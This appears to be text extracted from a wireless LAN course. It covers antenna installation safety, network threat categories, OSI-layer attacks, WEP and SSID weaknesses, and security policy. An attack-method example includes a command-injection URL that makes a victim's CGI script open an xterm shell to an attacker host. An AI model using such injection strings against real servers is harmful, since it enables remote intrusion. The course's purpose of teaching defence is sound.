In order to mount the antenna to an I-beam, you may need some ingenuity. Standoff brackets are available, but these are not designed to be mounted to an I-beam, either.Some installers use zip ties, beam clamps, or bolts to attach the standoff brackets to I- beams and then mount the antenna to the bracket. If you intend to use a mast mountantenna indoors, make sure it is mounted as shown above. The antenna is intended foroutdoor use and designed to be mounted with the metal sleeve on the bottom. For indooruse, invert the antenna.
Be creative. Modified brackets can be used for a variety of antennae.
Restrictions
When dealing with tall structures and tower installations, the codes and laws of eachcity/municipality may vary. A building permit to install towers or masts may be requireddepending upon height. The best of plans may fail if the building permits are notapproved.
Web ResourcesUniversal Radiohttp://www.universal-radio.com/catalog/tower/safetow.html
Follow these safety instructions when installing your antenna.
•Plan your installation procedure carefully and completely before youbegin.
• If you are installing an antenna for the first time, for your own safety as well asothers, seek professional assistance. Consult your dealer, who can explain whichmounting method to use for the location where you intend to install the antenna.
• Select your installation site with safety, as well as performance, in mind.Remember that electric power cables and telephone lines look alike. For yoursafety, assume that any line is an electric power line until determined otherwise.
• Call your local power company or building maintenance organization if you areunsure about cables close to your mounting location.
• When installing your antenna, do not use a metal ladder. Do dress properly -
shoes with rubber soles and heels, rubber gloves, and a long sleeved shirt or jacket.• If an accident or emergency occurs with the power lines, call for qualified
emergency help immediately.
One should always assume any antenna is transmitting RF energy, especially since mostantennas are used in duplex systems. Be particularly wary of small-sized dishes (one footor less), as these are often radiating RF energy in the gigahertz frequency range. As ageneral rule, the higher the frequency, the more potentially hazardous the radiation. It is
known that looking into the open (unterminated) end of waveguide that is carrying RFenergy at ten or more GHz will cause retinal damage if the exposure lasts only tens ofseconds and the transmit power level is only a few watts. There is no known dangerassociated with looking at the unterminated end of coaxial cables carrying such energy, but in any case, be careful to ensure that the transmitter is not operating before removingor replacing any antenna connections.
If you are up on a rooftop and moving about an installation of microwave antennas,again, avoid walking, and especially standing, in front of any of them. If it is necessaryto traverse a path in front of any such antennas, there is typically a very low safetyconcern if you move briskly across an antenna's path axis.
Upon completion of this chapter, you will be able to perform the followingtasks:
• Security Fundamentals
• First generation WLAN security
•Configuring users and wireless encryption protocol (WEP)
• Configuring associations and filters
• Scalable WLAN security configuration
Overview
This chapter will cover basics of securing and monitoring wireless LANs. The
exponential growth of networking, including wireless technologies, has lead to increased
security risks. Many of these risks are due to hacking as well as improper uses of
network resources. You should be aware of the various weaknesses and vulnerabilities asthey relate to WLANs. You will learn specific WLAN security configurations. This
includes securing access points, bridges and clients. Finally, enterprise level WLAN
The Internet continues to grow exponentially. As personal and business-critical
applications become more prevalent on the Internet, there are many immediate benefits.
However, these network-based applications and services can pose security risks toindividuals as well as a company's information resources. The rush to “get connected”
has unfortunately been at the expense of adequate network security in many cases.
Information is an asset that must be protected. Without adequate protection or networksecurity, many individuals, businesses, and governments are at risk for loss.
What is network security? Network security is the process by which digital informationassets are protected. The goals of security are to maintain integrity, protect
confidentiality, and assure availability. Why have security? The growth of computing
has generated enormous advances in the way people live and work. With this in mind, it
is imperative that all networks be protected from threats and vulnerabilities in order forthe Internet to achieve its fullest potential.
Threats are unauthorized access "on or against" all networks. Typically, theses threats
are caused by vulnerabilities. Vulnerability implies weakness, which can be caused bymisconfigured hardware or software, poor design, or end-user carelessness. It should
come as no surprise that weaknesses exist throughout today’s pervasive and complexnetwork technology. Wireless LANs are no exception.
Security risks cannot be eliminated or prevented completely. Effective risk management
and assessments can significantly minimize the existing security risks to an acceptablelevel. What is acceptable depends on how much risk the individual or stakeholders are
willing to assume. Generally, the risk is worth assuming if the cost of implementing the
risk-reducing safeguards far exceeds the benefits.
The three goals of security are integrity, confidentiality, and availability.1
In this chapter you will learn about common network threats and the need for security.
Furthermore, you will learn how to design, install, and configure secure wireless LAN
networks. With this in mind, the challenge has been set. Will you be prepared when the
intruder comes knocking? Do you have the skills, knowledge, or resources to build asecure wireless network?
Throughout this course you will encounter many logical security device symbols asshown in Figure 2.
Figure 3 displays a summary list of many of the WLAN security and monitoring procedures that will be covered in this chapter.
Web Resources
National Institute of Standards and Technology Security Division or NIST
There are three primary reasons for network security threats:
• Technology weaknesses Each network and computing technology has inherentsecurity problems.
• Configuration weaknesses Even the most secure technology can be
misconfigured, exposing security problems.• Policy weaknesses A poorly defined or improperly implemented and managed
security policy can make the best security and network technology ripe forsecurity abuse. Refer to RFCs 2196 and 2504.
There are people eager, willing, and qualified to take advantage of each security
weakness, and to continually discover and exploit new weaknesses.
Technology Weaknesses1—Computer and network technologies have intrinsic security
weaknesses:
• TCP/IP protocol weaknesses—TCP/IP was designed as an open standard tofacilitate communications. Example: Simple Network Management Protocol
(SNMP), Simple Mail Transfer Protocol (SMTP), and Syn Floods are related tothe inherently insecure structure upon which TCP was designed.
• Operating system weaknesses Each operating system, such as UNIX, Windows NT, Windows 95, OS/2 has security problems that must be addressed:
• Network equipment weaknesses Network equipment such as routers, firewalls,
switches and WLAN devices have security weaknesses that must be recognizedand protected against, including: password protection, lack of authentication,
routing protocols, firewall holes.
Configuration Weaknesses:2
• Unsecured user accounts User account information may be transmitted
insecurely across the network, exposing usernames and passwords to snoopers.
• System accounts with easily guessed passwords This common problem is theresult of poorly selected and easily guessed user passwords.
• Misconfigured Internet services A common problem is to turn on Java and
JavaScript in Web browsers, enabling attacks via hostile Java applets.
• Unsecured default settings within products Many products have default settingsthat enable security holes.
• Misconfigured network equipment Misconfiguration of the equipment itself can
cause significant security problems. For example, misconfigured access lists,
routing protocols, or SNMP community strings can open up large security holes.
• Network administrators or network engineers can learn what the configuration
weaknesses are and correctly configure their computing and network devices tocompensate.
Security Policy Weaknesses:3
• Lack of written security policy An unwritten policy cannot be consistentlyapplied or enforced.
• Politics Politic battles, turf wars, and internecine conflict will destroy any hope
of having a consistent security policy.
• Business lacks continuity, cannot implement policy evenly Frequentreplacement of personnel leads to an erratic approach to security.
• Logical access controls not applied Poorly chosen, easily cracked, or default
passwords allow unauthorized access to the network.
• Security administration is lax, including monitoring and auditing Inadequatemonitoring and auditing allow attacks and unauthorized use to continue, wasting
company resources and exposing it to legal action.
• Software and hardware installation and changes do not follow
policy Unauthorized changes to the network topology or installation ofunapproved applications create security holes.
• Disaster recovery plan is nonexistent The lack of a disaster recovery plan allowschaos, panic, and confusion to occur when someone attacks the enterprise.
There are four primary threats to network security: 1
• Unstructured threats
• Structured threats
• External threats
• Internal threats
Unstructured threats —consist of mostly inexperienced individuals using easily
available hacking tools such as shell scripts and password crackers. Some of the hackers
in this category are motivated by malicious intent, but most are motivated by the
intellectual challenge and fun of it and are known as “script kiddies.” Script kiddies arenot the most experienced or knowledgeable hackers. They download these easily
executable scripts from numerous hacker Web sites for free. The script kiddy’s reasoning
is: “Why battle monsters in the latest computer game when you can test your battle skillsagainst real targets?”
Even unstructured threats that are only executed with the intent of testing and challenging
a script kiddy’s skills can still do a lot of damage to a company.
Structured threats —come from hackers who are more highly motivated and technically
competent. They know vulnerabilities, and can understand and develop exploit-code and
scripts. Typically hackers act alone or in small groups. They understand, develop, anduse sophisticated hacking techniques to penetrate unsuspecting businesses. These groups
are often involved with the major fraud and theft cases reported to law enforcement
agencies. Occasionally, hackers called sneakers are hired by organized crime,corporations, or state-sponsored intelligence organizations.
Four Basic Types of ThreatsFour Basic Types of Threats
External threats —are individuals or organizations working from outside of your
company. They do not have authorized access to your computer systems or network.They work their way into a network mainly from the Internet or dialup access servers.
These are the type of threats that people spend the most time and money protecting
themselves against.
Internal threats —occur when someone has authorized access to the network with either
an account on a server or physical access to the wire. They are typically disgruntledformer or current employees or contractors. According to the FBI, internal access and
misuse account for between 60 to 80 percent of reported incidents.
Motivation of ThreatUnderstanding some of the motivations for an attack can give you some insightabout which areas of the network are vulnerable and what actions an intruder willmost likely take. Common motivations for attacks include:
•Greed
The intruder is hired by someone to break into a corporatenetwork to steal or alter information for the exchange of large sums of
money.
• Prank The intruder is bored and computer savvy and tries to gain accessto any interesting sites.
• Notoriety The intruder is very computer savvy and tries to break intoknown hard-to-penetrate areas to prove his or her competence. Successin an attack can then gain theintruder the respect and acceptance of his orher peers.
• Revenge The intruder has been laid off, fired, demoted, or in some waytreated (in his/her opinion) unfairly. Most of these attacks result in
damaging valuable information or causing disruption of services.• Ignorance The intruder is learning about computers and networking and
stumbles on some weakness, possibly causing harm by destroying data orperforming an illegal act.
The range of motivations for attacks is large. When looking to secure your corporateinfrastructure, consider all these motivations as possible threats.
• TCP,UDP, SPX Port scansSpoofing and session hijacking
DOS attacks Syn Flood UDP bombs, fragmentationFigure 3-Text
Address and Best Path (Packet-Level Attacks) • IP, IPX, ICMP Ping scans and packet sniffing
ARP poisoning and spoofing
DDoS SMURF, Tribe Flood Network, Stacheldracht,
DoS Ping of death, fragmentation, nuking
Figure 2- TextMedia Access (Frame-Level Attacks)
• MAC, LLC Reconnaissance and sniffingFrame manipulation, insecure or no VLANs, spoofingbroadcast storms, misconfigured or failing NICsStored attack robots (Bots) in the NIC EPROM
Figure 1-TextBinary Transmission (Bit-Level Attacks) Media, connectors, devices Wiretap and sniffing(wired and wireless)
Full network access and recon in a nonswitched LANVandalism, natural disasters, power failure, theft, and soon
Each individual Open System Interconnection (OSI) layer has a set of functions that it
must perform in order for data to travel from a source to a destination on a network. Each
layer can be exploited and has inherent vulnerabilities. Below is a brief description ofeach layer and vulnerability in the OSI reference model, as shown in the figure.
Layer 7: The Application Layer
Application layer attacks can be implemented using several different methods. One of themost common methods is exploiting well-known weaknesses in software that are
commonly found on servers, such as sendmail, Hypertext Transfer Protocol (HTTP), and
File Transfer Protocol (FTP). By exploiting these weaknesses, hackers can gain access toa computer with the permissions of the account running the application, which is usually
a privileged system-level account. These application layer attacks are often widely
publicized in an effort to allow administrators to rectify the problem with a patch.Unfortunately, many hackers also subscribe to these same mailing lists, a scenario that
results in their learning about the attack at the same time (if they haven't discovered it
already).The primary problem with application layer attacks is that they often use ports that areallowed through a firewall. For example, a hacker executing a known vulnerability
against a Web server often uses TCP port 80 in the attack. Because the Web server serves
pages to users, a firewall needs to allow access on that port. From the firewall perspective, it is merely standard port 80 traffic.
Application layer attacks can never be completely eliminated. New vulnerabilities are
always being discovered and publicized to the Internet community. Driven by the
demands of the Internet market, companies continue to release software and hardware
with many know security issues and bugs. Furthermore, users continue to make security
difficult by downloading, installing, and configuring unauthorized applications thatintroduce new security risks at an alarming rate.
Layer 6: The Presentation LayerThe presentation layer ensures that the information that the application layer of one
system sends out is readable by the application layer of another system. If necessary, the
presentation layer translates between multiple data formats by using a common format.From a security standpoint, any user can intercept and read these data packets with very
little effort, especially in a carrier sense multiple access collision detect (CSMA/CD)
Ethernet environment.
In order to protect data, encryption should be utilized. This helps keep data private andsecure by making the data unreadable except for the destination that holds the encryption
key. However, many common encryption techniques can now be deciphered, thus
driving the need for stronger encryption methods. The problem then becomes an issue of
processing resources, throughput, and bandwidth delay when using sophisticatedencryption methods.
Another problem with the presentation layer is with compression techniques.Compressed, zipped, or tarred Trojan horses, viruses, and other control daemons can
easily pass through most firewalls without detection, only to be uncompressed and
compromise a host computer or network.
Layer 5: The Session LayerAs its name implies, the session layer establishes, manages, and terminates sessions
between two communicating hosts. It also synchronizes dialogue between the two hosts' presentation layers and manages their data exchange. In addition to session regulation,
the session layer offers provisions for efficient data transfer, class of service, and
exception reporting of session-layer, presentation-layer, and application-layer problems.Many protocols operating at the session layer such as Network File System (NFS),
Sequenced Query Language (SQL), Server Message Block (SMB), and Xwindows can be
exploited to gain unauthorized access to resources. Also, root control of the device can
be achieved through these protocols.
Layer 4: The Transport Layer
The transport layer segments data from the sending host system and reassembles the datainto a data stream on the receiving host system. In providing communication service, the
transport layer establishes, maintains, and properly terminates virtual circuits. In
providing reliable service, transport-error detection-and-recovery and information flowcontrol are used.
The transport layer is especially vulnerable to attack. Many applications and protocols
use well-known TCP and User Datagram Protocol (UDP) ports that have to be protected.This is analogous to locking your door but leaving all the windows wide open. These
windows must be closed or secured. Segment-level attacks such as denial of service
(DoS), spoofing, and hijacking can be performed. Numerous port scanners are available
The network layer is a complex layer that provides connectivity and path selection between two host systems that may be located on geographically separated networks.
Packet-level exploits include ping scans, sniffing, DoS, Address Resolution Protocol
(ARP) poisoning, nuking, ping of death and spoofing, and so on. Distributed DoS attackssuch as Smurf, Stacheldracht, and Tribe Flood Network are especially dangerous to target
networks and devices.
Layer 2: The Data Link LayerThe data link layer provides reliable transit of data across a physical link. In so doing, the
data link layer is concerned with physical (as opposed to logical) addressing, network
topology, network access, error notification, ordered delivery of frames, and flow control.
Frame-level exploits and vulnerabilities include sniffing, spoofing, broadcasts storms,
and insecure or no virtual LANs (VLANs). Network interface cards (NICs) that are
misconfigured or malfunctioning can cause serious problems on a network segment or theentire network.
Layer 1: The Physical LayerThe physical layer defines the electrical, mechanical, procedural, and functional
specifications for activating, maintaining, and deactivating the physical link between end
systems. Such characteristics as voltage levels, timing of voltage changes, physical datarates, maximum transmission distances, physical connectors, and other, similar, attributes
are defined by physical layer specifications.
The physical layer is vulnerable to wire taps and reconnaissance. Fiber media is much
more secure, but both are vulnerable to “whacking” or cutting or destroying network
media. Hosts, segments, networks, or even greater can be brought down by this type ofvandalism. Furthermore, power instabilities, natural disasters, and severe storms can
affect network devices to the extent that they can become inoperative.
Compromise one host with which to launch other attacks
Step-by-Step Attack Method:
• The most obvious target is Web server• Vulnerability scan (automated or manual)
• Successful vulnerability found (cdomain 1.0)• Send attack sequence to Web browser:• http//www.victim.com/cgi-bin/whois_raw.cgi?fqdn =%0A/usr/X11R6/bin/xterm%20-display%20hacker.machine.com:0• Xterm is displayed on attacker machine allowing interactive session
• OS version is easily detected• Hacker FTPs buffer overflow from his machine (libc)• Buffer overflow is executed and root access is achieved• Root kit can then be installed to hide presence and allow further attacksinto the network
Attack Result:
Attacker now “owns” one system and can either deface the public Web presence(easy), or continue hacking for more interesting information
The three primary hacking methods are reconnaissance, access and denial of service
(DOS).1
Reconnaissance2—Is the unauthorized discovery and mapping of systems,services, or vulnerabilities. It is also known as information gathering and, in mostcases, precedes an actual access or DoS attack. The malicious intruder typicallyping sweeps the target network first to determine what IP addresses are alive.
After this is accomplished, the intruder determines what network services or portsare active on the live IP addresses. From this information, the intruder queriesthe ports to determine the application type and version as well as the type andversion of operating system running on the target host. Based on thisinformation, the intruder can determine if a possible vulnerability exists that canbe exploited. Performing reconnaissance involves the use of commoncommands or utilities available in all operating systems. For instance, using thenslookup and whois utilities, the attacker can easily determine the IP addressspace assigned to a given corporation or entity.Access3—Is an all-encompassing term that refers to unauthorized datamanipulation, system access, or privileged escalation. Unauthorized dataretrieval is simply reading, writing, copying, or moving files that are not intendedto be accessible to the intruder. Sometimes this is as easy as finding sharedfolders in Windows 9x or NT, or Network File System (NFS) exported directoriesin UNIX systems with read or read and write access to everyone. The intruderwill have no problems getting to the files and, more often than not, the accessibleinformation is highly confidential and completely unprotected from prying eyes,especially if the attacker is already an internal user. System access is the abilityfor an unauthorized intruder to gain access to a device for which the intruder
Attack Goal:
Deny valid traffic or access to a target network by crashing, corrupting,destroying or overloading software or hardware
Attack Method:• Resource Overload
o Ex.: Disk space, bandwidth, buffers
o Ex.: Ping floods, SYN flood, UDP bombs
• Out-of-Band Data Crash
o Ex.: Ping of death, Teardrop, WinNuke, and so on
• Combined Program
o Ex.: Targa
Attack Result:
Attacker now has disabled valid users from accessing the target networkcausing lost revenue, communications, damaged software and hardware
does not have an account or password. Entering or accessing systems to whichone does not have access usually involves running a hack, script, or tool thatexploits a known vulnerability of the system or application being attacked.
Denial of service (DoS)4—Is when an attacker disables or corrupts networks, systems, or
services with the intent to deny the service to intended users. It usually involves eithercrashing the system or slowing it down to the point that it is unusable. But DoS can also
be as simple as wiping out or corrupting information necessary for business. In most
cases, performing the attack simply involves running a hack, script, or tool, and theattacker does not need prior access to the target because all that is usually required is a
way to get to it. For these reasons and because of the great damaging potential, DoS
attacks are the most feared—especially by e-commerce Web site operators.
Web ResourcesExplanation and Usage of TCP/IP Utilitieshttp://www.microsoft.com/TechNet/winnt/reskit/sur_util.asp
Summary of 802.11 Vulnerabilities —Figure 1 offers a comparison summary of 802.11
vulnerabilities discussed earlier and compares them against some popular variations in
encryption and authentication algorithms. Some of these vulnerabilities will requireenhancements to the standards and creation of new protocols to address them.
Physical (Theft of Hardware) —A common first generation technique of WLANsecurity is to use a pre-programmed static WEP key on Wireless NICs and access points
in an effort to provide basic security. One of the primary concerns with such techniques
is the painful programming of thousands of keys globally as well as their timelyrevocation in a periodic fashion. Often this solution proves impossible to manage except
for very small implementations of a few tens of users. Without central key management
and policy integration of user based identification with authentication and accounting it is
practically impossible to detect any unusual activities and security violations.
In addition, keeping track of lost or stolen wireless NICs offsets any limited security
gains such a static WEP key solution provides. This scheme also fails to effectively
handle situations where multiple users may share a machine as it is not at all tied to theuser using the machine. Another example is the case where one needs to distinguish
between a guest versus an administrator on a system that has only MAC address as ahandle for security.2
Client Impersonation (Attacker Masquerades as another person)—Another commonly
seen first generation security mechanism is the use of a client station's MAC address asan access control mechanism at the Wireless network edge. However, since 802.11 does
not identify users, MAC address based schemes have all the pitfalls of static WEP based
schemes. Security schemes based on MAC address are therefore, inadequate for large-scale enterprise deployment of WLANs.
Access Point Impersonation (Rogue Access Points)—One of the primary drawbackswith the 802.11 shared key authentication scheme is that there is no mutual
authentication between the client and the AP.3 Only the client authenticates to the
access point but the access point does not authenticate to the client. This opens up the
doors for denial of service attacks via rogue APs in the WLAN. Such attacks redirectlegitimate users having their data open to plaintext or other attacks by associating with
APs that are masquerading as members of the WLAN sub system.
Mutual authentication between the client and the AP that requires both sides to provetheir legitimacy within a reasonable time is critical to detecting and isolating rogue access
points.
Integrity (Undetected modification of data/Known Plaintext attacks)—In 802.11, WEP
supports per-packet encryption integrity but not per-packet authentication. This can lead
to security compromises or data modification.With a WEP based security scheme, given responses to a known packet (ARP, DHCP,
TCP ACK, and so on), it is possible to recover an RC4 data stream. This enables
spoofing of packets until the Initialization Vector changes. Although such an attack is
relatively difficult to accomplish midway through an existing connection, hackers have
been known to do the impossible.
Possible approaches to mitigate this security weakness is to dynamically change the IVevery packet, increase the length of the IV or to change one's WEP key more often. In
addition, the standards bodies are investigating enhancements to address the deficiencies
of WEP. New algorithms such as AES are being considered.
Disclosure (Unintended exposure of data)
• Passive Monitoring—By monitoring the 802.11 control and data channels,information about the access point and client can be obtained. The informationcould include information such as client and Access Point MAC addresses, MAC
addresses of internal hosts, and time of association/disassociation. Information of
this nature can be used by hackers to enable long term traffic profiling andanalysis that may provide user or device details. 802.11 being a shared medium
with WEP in this case is slightly better off in comparison to other media like
shared wired Ethernet. Also by knowing the users email address known text that a
hacker sends via email can be compared against RF data being monitored to assistin breaking of keys. This can be mitigated by use of per session keys as well as
faster authentication timeouts.
• Global re-keying Issues—Use of static WEP keys is non-scalable along with theunalienable fact that it is more than likely to be compromised the longer theentropy. Centralized key based management and revocation contribute greatly
towards mitigating this concern.
• Dictionary attacks—In some implementations WEP keys are derived from passwords, phrases or shared SSIDs, which make them more vulnerable to attack, by brute force. In this case the attacker could use a large list of words to try and
guess a password and derive the key. By making the eventual key generation
dependent on more than just the password security, vulnerability against replayattacks can be enhanced as well.
Denial of Service (Keep valid users from access)
• Disassociation attacks—802.1 associate/disassociate messages are unencryptedand unauthenticated. This could permit forged disassociation messages from
exposing this vulnerability at clients. One solution that has been proposed is to
add a keyed message integrity check (MIC) as part of the standard. However, thisis not yet ratified.
• Interference and signal jamming—Other wireless signals operating at the same
frequency can accidentally and purposely interfere with WLAN signals causing
Most security incidents occur because system administrators do not implementavailable countermeasures, and hackers or disgruntled employees exploit theoversight. Therefore, the issue is not just one of confirming that a technicalvulnerability exists and finding a countermeasure that works; it is also critical toverify that the countermeasure is in place and working properly.
This is where the Security Wheel—a continuous security process—is effective.1The Security Wheel not only promotes applying security measures to yournetwork, but most importantly, it promotes retesting and reapplying updatedsecurity measures on a continuous basis.
To begin this continuous process known as the Security Wheel, you need tocreate a security policy that enables the application of security measures. Asecurity policy needs to accomplish the following tasks:
• Identify the organization’s security objectives.
• Document the resources to be protected.
• Identify the network infrastructure with current maps and inventories.
• Identify the critical resources that need to be protected (such as researchand development, finance, and human resources).
After the security policy is developed, it becomes the hub upon which the nextfour steps of the Security Wheel is based:2
Secure 3Secure the network by applying the security policy and implementing thefollowing security solutions:
• Authentication—Give access to authorized users only (for example, usingone-time passwords and authentication servers).
• Firewalls—Filter network traffic to allow only valid traffic and services.
Secure
Monitor
Test
Improve Security
Policy
Improve SecurityImprove Security
• Use information from themonitor and test phases,make improvements tothe securityimplementation
• Adjust the securitypolicy as securityvulnerabilities and risksare identified
• Virtual private networks (VPNs)—Hide traffic contents to preventunwanted disclosure to unauthorized or malicious individuals.
• Vulnerability patching—Apply fixes or measures to stop the exploitation ofknown vulnerabilities. This includes turning off services that are notneeded on every system. The fewer services that are enabled, the harder
it is for hackers to gain access.Monitor 4
Monitoring security involves both active and passive methods of detectingsecurity violations. The most commonly used active method is to audit host-levellog files. Most operating systems include auditing functionality. Systemadministrators for every host on the network must turn these on and take the timeto check and interpret the log file entries.Passive methods include using intrusion detection or IDS devices toautomatically detect intrusion. This method requires only a small number ofnetwork security administrators for monitoring. These systems can detect
security violations in real time and can be configured to automatically respondbefore any damage is done by an intruder. An added benefit of network monitoring is the verification that the securitydevices implemented in Step 1 of the Security Wheel have been configured andare working properly.Test 5In the testing phase of the Security Wheel, you proactively test the security ofyour network. Specifically, make sure that the security solutions you implementedin Step 1 and the system auditing and intrusion detection methods youimplemented in Step 2 are functioning properly.Use vulnerability scanning tools such as SATAN, NMAP or Cisco SecureScanner to periodically test the network security measures. This testing not onlypromotes applying security measures to your network, but most importantly itpromotes the continuous updating of security measures.Improve 6The improvement phase of the Security Wheel involves analyzing the datacollected during the monitoring and testing phases, and developing andimplementing improvement mechanisms that feed into your security policy andthe securing phase in Step 1. If you want to keep your network as secure aspossible, you must keep repeating the cycle of the Security Wheel, because newnetwork vulnerabilities and risks are created every day.With the information collected from the monitoring and testing phases, you canuse intrusion detection systems to implement improvements to the security. Youcan also adjust the security policy as you uncover new security vulnerabilitiesand risks.
• Develop procedures for applying security policies.
• Develop a technical implementation strategy.
• Achieve buy-in from users, managers, and technical
staff.
• Train users, managers, and technical staff.
• Implement the technical strategy and security procedures.
• Test the security and update it if any problems arefound.
• Maintain security by scheduling periodic independentaudits, reading audit logs, responding to incidents,reading current literature and agency alerts, continuing
to test and train, and updating the security plan and
Developing a Security Plan One of the first steps in security design is developing a security plan.1 A security
plan is a high-level document that proposes what an organization is going to doto meet security requirements. The plan specifies the time, people, and otherresources that will be required to develop a security policy and achieve technicalimplementation of the policy. As the network designer, you can help yourcustomer develop a plan that is practical and pertinent. The plan should bebased on the customer's goals, and the analysis of network assets and risks.
A security plan should reference the network topology and include a list of
network services that will be provided, for example, FTP, Web, e-mail, and so on.This list should specify who provides the services, who has access to theservices, how access is provided, and who administers the services.Developing a Security Policy
A security policy can be as simple as an acceptable-use policy for networkresources or can be several hundred pages long and detail every element ofconnectivity and associated policies. Although somewhat narrow in scope, RFC2196 suitably defines a security policy as follows:"A security policy is a formal statement of the rules by which people who aregiven access to an organization's technology and information assets must abide."It is important to understand that network security is an evolutionary process. Noone product can make an organization "secure." True network security comesfrom a combination of products and services, combined with a comprehensivesecurity policy and a commitment to adhere to that policy from the top of theorganization down. In fact, a properly implemented security policy withoutdedicated security hardware can be more effective at mitigating the threat toenterprise resources than a comprehensive security product implementationwithout an associated policy.
An effective security policy works to ensure that your organization's network
assets are protected from sabotage and from inappropriate access bothintentional and accidental. All network security features should be configured incompliance with your organization's security policy. If you don't have a securitypolicy, or if your policy is out of date, you should ensure that the policy is created
or updated before you decide how to configure security on any devices.In general a policy should include at least the following:2
• An access policy that defines access rights and privileges. The accesspolicy should provide guidelines for connecting external networks,connecting devices to a network, and adding new software to systems.
• An accountability policy that defines the responsibilities of users,operations staff, and management. The accountability policy shouldspecify an audit capability, and provide guidelines on reporting securityproblems.
• An authentication policy that establishes trust through an effectivepassword policy, and sets up guidelines for remote location authentication.
• Computer-technology purchasing guidelines that specify the requirementsfor acquiring, configuring, and auditing computer systems and networksfor compliance with the policy.
Some of the reasons to have a security policy are shown in Figure 3.
Developing Security ProceduresSecurity procedures implement security policies. Procedures defineconfiguration, login, audit, and maintenance processes. Security proceduresshould be written for end users, network administrators, and securityadministrators. Security procedures should specify how to handle incidents (thatis, what to do and who to contact if an intrusion is detected). Security procedures
can be communicated to users and administrators in instructor-led and self-paced training classes.
8.2 WLAN Security Technologies8.2.1 First Generation Wireless Security
Figure 1:
There are a number of differences between wired LANs and WLANs. The most
important differences are that there are no wires (the air link) and that mobility is inherentin the solution. Because WLAN transmissions are not confined to a wire, there are
genuine concerns that the data on a WLAN that is broadcast for all to hear is not private
or secure. Customers usually state that "Wireless is like having an RJ45 in my parkinglot." The wired LAN must be physically compromised in order to tap its data. A WLAN
by contrast can be compromised by anyone with a suitable antenna.
In the past, security on WLANs was not a major concern. This was, in large part, due tothe fact that WLANs were restrictive. Some of these restrictions were bandwidth,
proprietary systems, and the inability to manage the WLAN as part of the LAN. The most
common methods of securing the WLAN were the SSID and the Authentication process.
To address these concerns IEEE 802.11standards incorporate MAC-level privacy
mechanisms to protect the content of the data frames from eavesdropping. In firstgeneration WLANs the two areas that are related to security that need to be understood
are:
• SSID (Service Set IDentifier)
• WEP (Wired Equivalent Privacy)
In addition to these areas another common way to augment first generation security is the
use of Virtual Private Network (VPN) solutions that run transparently over WLAN
Older forms of security on WLANs
• SSID
• Authentication controlled by MAC
SSID (Service Set Identifier)
• 32 ASCII character string
•Under 802.11, any client with a ‘NULL’ stringwill associate to any AP regardless of SSID settingon AP
• This should not be considered a security feature
networks. We will not discuss these solutions in the sections below since they are
independent of the standard.
SSID (Service Set Identifier)—One commonly used feature in WLANs is the use of a
naming handle called the SSID (Service Set Identifier), which provides a rudimentary
level of “security”. The SSID is analogous to a common network name for the wirelessstations and access-points in a given WLAN subsystem. The SSID serves to logically
segment the users and Access Points that form part of a Wireless subsystem. The SSID is
a piece of information that may be advertised or manually pre-configured at the station.The SSID may be requested for in a Probe-request frame when a host is attempting to
join a WLAN subsystem or may be advertised as a part of the periodic beacons sent by an
Access Point.
In any case, the use of the SSID as a handle to permit or deny access is dangerous since it
typically is not well secured. In fact in order for an Access Point to be operating in
802.11b compliant mode it is typically set to "Broadcast-SSID mode," in other words
advertise it's SSID in its beacons. In spite of these concerns more than a few firstgeneration WLAN networks resort to solely using secret SSIDs as a means to deny access
to unauthorized users.
The SSID is a configurable parameter that must match on both the wireless client and the
AP. This value is checked as part of the association process. If a wireless client does not
possess the proper SSID it may not be able to associate. In the past this was used WLANsto provides some measure of security. But as WLANs have changed, this feature now
offers at best a rudimentary level of security.
The SSID feature serves to logically segment the users and Access Points that form part
of a Wireless subsystem. Under 802.11 specifications, an AP may “advertise” or
broadcast it’s SSID. During the association process, any 802.11 wireless client with a“null” (no value entered into the SSID field) will request that the AP broadcast it’s SSID.
If the AP is so configured, it will send the SSID to the client. The client will then use this
SSID to associate to the AP.
For these reasons, the SSID should not be considered a security feature on the CiscoAironet products.
IEEE 802.11 Wired Equivalent Privacy (WEP)—The IEEE 802.11b standard attempts to
provide "privacy of a wire" via an optional encryption scheme called Wired Equivalent
Privacy (WEP). WEP, though optional, is available as an interoperable first generationmechanism to secure the data stream in WLAN networks. WECA alliance members
invariably support at least a 40-bit encryption as part of the interoperability
demonstration. The main goal with WEP is:• Deny access to the network by unauthorized users that do not possess the
appropriate WEP key.
• Prevent the decoding of captured WLAN traffic that is WEP encrypted withoutthe possession of the WEP key.
WEP is a symmetric encryption mechanism. With WEP enabled, the transmitter (sender)
takes the content of a data frame, i.e. the payload, and runs an encryption algorithm
against it. It then replaces the original payload with the output of the encryptionalgorithm. The Data frames that are encrypted are sent with the WEP bit in the frame
control field of the MAC header set. The receiver of an encrypted data frame passes the
frame through the same encryption algorithm used by the sending station. The result isthe original, unencrypted frame body, which can be passed to the upper layer protocols.
In other words, WEP is a symmetric encryption scheme
WEP uses the RC4 stream cipher that was invented by Ron Rivest of RSA Data Security,Inc. (RSADSI) for encryption. The RC4 encryption algorithm is a symmetric stream
cipher that supports a variable length key. A symmetric cipher is one that uses the same
key and algorithm for both encryption and decryption. This is contrasted with a blockcipher that processes a fixed number of bytes. The key is the one piece of information
that must be shared by both the encrypting and decrypting endpoints. RC4 allows the key
length to be variable, up to 256 bytes, as opposed to requiring the key to be fixed at a
certain length. IEEE 802.11b has chosen to use 40-bit keys.
Several vendors such asLucent and Cisco support 128-bit WEP encryption with their WLAN solutions.
The IEEE 802.11 standard describes the use of the RC4 algorithm and the key in WEP.
However, key distribution or key negotiation is not mentioned in the standard. Also
vendors may choose to implement proprietary applications as well as interfaces for WEP
key management and configuration. This unfortunate omission leaves interoperablemethods of achieving the above to the work of further standards effort. If a vendor
scheme allows the keys to be compromised, all frames encrypted with that key are also
compromised.
The IEEE 802.11standard provides two mechanisms to select a key for use whenencrypting or decrypting a frame.
• The first mechanism is a set of as many as four default keys. Default keys areintended to be shared by all stations in a wireless subsystem. The benefit of using
a default key is that once the station obtains the default keys, a station can
communicate securely with all of the other stations in the subsystem. The problemwith default keys is that once they become widely distributed they are more likely
• The second mechanism provided by the IEEE 802.11 standard allows a station toestablish a "key mapping" relationship with another station. This is likely to be a
more secure form of operation since fewer stations have the keys. However
distributing such unicast keys are problematic as the number of stations increases.
The WEP header and trailer are appended to the encrypted frame body; the default keyused to encrypt the frame is indicated in the KeyID of the header portion along with theInitialization vector, and the integrity check value (ICV) in the trailer.
The key length is commonly derived from the established WEP key plus an initializationvector. For example, a 64-bit WEP key is 40 bits of key length plus 24 bits of
initialization vector. This is often a common cause of misunderstanding on key lengths.
